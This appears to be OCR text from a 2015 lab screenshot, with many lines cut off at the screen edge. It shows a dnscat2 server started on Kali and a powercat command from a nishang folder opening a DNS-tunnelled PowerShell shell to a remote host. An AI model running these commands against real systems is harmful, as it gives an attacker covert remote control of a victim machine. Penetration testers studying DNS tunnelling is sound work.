 root@Kali: ~/Desktop/dnscat2/server
root@Kali:~/Desktop/dnscat2/server# ruby dnscat2.rb weekofpsshells.com
Setting debug level to: WARNING
Handling requests for the following domain(s):
weekofpsshells.com
Assuming you are the authority, you can run clients like t
./dnscat2 weekofpsshells.com
You can also run a directly-connected client:
./dnscat2 --host <server>
Of course, you have to figure out <server> yourself! Clien
directly on UDP port 53.
Set debug level to warning
Starting DNS server...
Starting Dnscat2 DNS server on 0.0.0.0:53 [domains = weeko
Will also accept direct queries (using --host and --port o
dnscat2> New session established: 5714
Windows PowerShell
PS C:\nishang> powercat -c 192.168.254.226 -v -dns weekofpsshel
VERBOSE: Set Stream 1: DNS
VERBOSE: Set Stream 2: Powershell
VERBOSE: Setting up Stream 1... (ESC/CTRL to exit)
VERBOSE: Setting up Stream 2... (ESC/CTRL to exit)
VERBOSE: Both Communication Streams Established. Redirecting Da
20:53
15-05-2015